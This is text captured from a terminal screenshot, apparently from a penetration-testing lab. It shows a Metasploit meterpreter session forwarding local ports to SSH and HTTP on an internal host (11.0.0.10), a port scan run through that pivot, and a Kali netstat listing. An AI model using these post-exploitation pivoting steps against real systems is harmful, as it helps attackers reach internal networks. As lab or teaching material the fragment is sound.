 meterpreter > portfwd
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 0.0.0.0:9500 11.0.0.10:22 Forward
2 0.0.0.0:9000 11.0.0.10:80 Forward
2 total active port forwards.
meterpreter > background
[*] Backgrounding session 1...
msf5 auxiliary(scanner/portscan/tcp) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf5 auxiliary(scanner/portscan/tcp) > set PORTS 9000
PORTS => 9000
msf5 auxiliary(scanner/portscan/tcp) > run
[+] 127.0.0.1: - 127.0.0.1:9000 - TCP OPEN
[*] 127.0.0.1: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/portscan/tcp) >
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@kali:~# netstat -tulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program n
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 1/init
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 681/sshd
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN 2284/postgres
tcp 0 0 0.0.0.0:9500 0.0.0.0:* LISTEN 4007/ruby
tcp 0 0 0.0.0.0:9000 0.0.0.0:* LISTEN 4007/ruby
tcp6 0 0 :::111 :::* LISTEN 1/init
tcp6 0 0 :::22 :::* LISTEN 681/sshd
tcp6 0 0 ::1:5432 :::* LISTEN 2284/postgres
udp 0 0 0.0.0.0:68 0.0.0.0:* 517/dhclient